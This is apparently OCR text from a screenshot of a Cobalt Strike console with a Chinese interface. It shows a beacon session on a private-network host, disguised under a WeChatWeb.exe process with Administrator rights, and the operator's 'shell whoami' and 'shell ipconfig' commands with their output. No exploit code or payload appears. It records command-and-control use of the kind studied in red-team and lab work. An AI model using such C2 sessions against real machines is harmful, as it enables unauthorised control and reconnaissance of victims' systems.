 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.43.130 192.168.43.130 Wechat Administrator * WENDYD8F5 WeChatWeb.exe 7100 x86 54ms
进入beacon
执行
目标
中转
增加会话
会话
日志X 监听器X Beacon 192.168.43.130@7100 X
[+] host called home, sent: 67 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2409:8900:6ca3:5ed:bded:53c:e38d:36a7
临时 IPv6 地址. . . . . . . . . . : 2409:8900:6ca3:5ed:f882:7f8c:7cba:fd44
本地链接 IPv6 地址. . . . . . . . : fe80::bded:53c:e38d:36a7%13
IPv4 地址 . . . . . . . . . . . . : 192.168.43.130
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::7092:28ff:fed4:6ada%13
192.168.43.103
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
wendyd8f5\administrator
[WENDYD8F5] Administrator */7100 last: 54ms
beacon> shell ipconfig